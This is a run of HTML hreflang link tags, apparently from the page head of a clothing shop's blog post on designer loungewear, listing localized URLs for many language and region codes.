<link rel="alternate" hreflang="zh-Hant-CR" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-CR" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-CR" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-DO" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-DO" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-DO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-DO" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-DO" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-DO" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-DO" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-DO" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-DO" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-DO" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-DO" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-GD" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-GD" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-GD" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-GD" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-GD" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-GD" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-GD" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-GD" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-GD" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-GD" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-GD" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-GT" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-GT" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-GT" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-GT" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-GT" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-GT" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-GT" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-GT" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-GT" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-GT" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-GT" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-HN" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-HN" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-HN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-HN" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-HN" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-HN" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-HN" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-HN" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-HN" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-HN" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-HN" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-JM" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-JM" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-JM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-JM" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-JM" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-JM" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-JM" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-JM" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-JM" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-JM" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-JM" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-NI" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-NI" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-NI" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-NI" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-NI" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-NI" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-NI" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-NI" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-NI" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-NI" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-NI" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-PA" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-PA" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-PA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-PA" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-PA" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-PA" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-PA" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-PA" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-PA" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-PA" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-PA" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-TT" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-TT" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-TT" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-TT" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-TT" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-TT" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-TT" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-TT" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-TT" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-TT" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-TT" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-TC" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-TC" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-TC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-TC" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-TC" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-TC" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-TC" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-TC" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-TC" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-TC" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-TC" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-UM" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-UM" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-UM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-UM" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-UM" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-UM" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-UM" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-UM" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-UM" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-UM" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-UM" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-AR" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-AR" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-AR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-AR" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-AR" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-AR" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-AR" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-AR" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-AR" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-AR" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-AR" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-BO" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-BO" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-BO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-BO" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-BO" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-BO" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-BO" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-BO" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-BO" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-BO" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-BO" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-BR" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-BR" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-BR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-BR" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-BR" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-BR" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-BR" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-BR" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-BR" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-BR" href="https://crescentt.com/ko-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-BR" href="https://crescentt.com/zh-hans-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-BQ" href="https://crescentt.com/en-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-BQ" href="https://crescentt.com/nl-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ar-BQ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D9%84%D8%A7%D8%A8%D8%B3_%D8%B5%D8%A7%D9%84%D9%88%D9%86_%D9%81%D8%A7%D8%AE%D8%B1%D8%A9_%D8%A7%D9%84%D8%A7%D9%86%D8%AF%D9%85%D8%A7%D8%AC_%D8%A7%D9%84%D9%86%D9%87%D8%A7%D8%A6%D9%8A_%D9%84%D9%84%D9%81%D8%AE%D8%A7%D9%85%D8%A9_%D9%88%D8%A7%D9%84%D8%B1%D8%A7%D8%AD%D8%A9">
<link rel="alternate" hreflang="es-BQ" href="https://crescentt.com/es-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-BQ" href="https://crescentt.com/fr-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ja-BQ" href="https://crescentt.com/ja-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-BQ" href="https://crescentt.com/de-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-BQ" href="https://crescentt.com/it-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-BQ" href="https://crescentt.com/zh-hant-int/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
